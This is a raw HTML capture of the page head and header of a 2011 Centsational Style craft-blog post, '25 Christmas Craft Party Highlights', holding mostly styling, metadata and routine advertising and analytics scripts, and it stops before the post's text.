

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/
body_size: 33676
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>25 Christmas Craft Party Highlights | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; 25 Christmas Craft Party Highlights Comments Feed" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2011%2F12%2F25-christmas-craft-party-highlights%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2011%2F12%2F25-christmas-craft-party-highlights%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/24869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=24869' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" />
<meta name="description" content="Oh hello. I was just browsing the links at the Holiday Craft Party from last week, and all I can say is Wow.&#160; I mean seriously. There are some very cre ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2011\/12\/25-christmas-craft-party-highlights?page&year=2011&monthnum=12&name=25-christmas-craft-party-highlights\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Crafty","item":"https:\/\/centsationalstyle.com\/category\/crafty\/"},{"@type":"ListItem","position":4,"name":"25 Christmas Craft Party Highlights"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2011\/12\/25-christmas-craft-party-highlights\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2011\/12\/25-christmas-craft-party-highlights\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2011\/12\/25-christmas-craft-party-highlights\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2011-12-22T20:16:42","datePublished":"2011-12-22T05:00:00","headline":"25 Christmas Craft Party Highlights | Centsational Style","description":"Oh hello. I was just browsing the links at the Holiday Craft Party from last week, and all I can say is Wow.&#160; I mean seriously. There are some very cre ...","name":"25 Christmas Craft Party Highlights","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2011\/12\/25-christmas-craft-party-highlights\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075338\/cake-circle-placemats2.jpg","height":578,"width":447},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075338\/cake-circle-placemats2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-24869 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-24869" class="post-24869 post type-post status-publish format-standard has-post-thumbnail hentry category-crafty category-seasonal-holiday tag-holiday">
	<header class="entry-header">
		<h2 class="entry-title">25 Christmas Craft Party Highlights</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> December 22, 2011</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
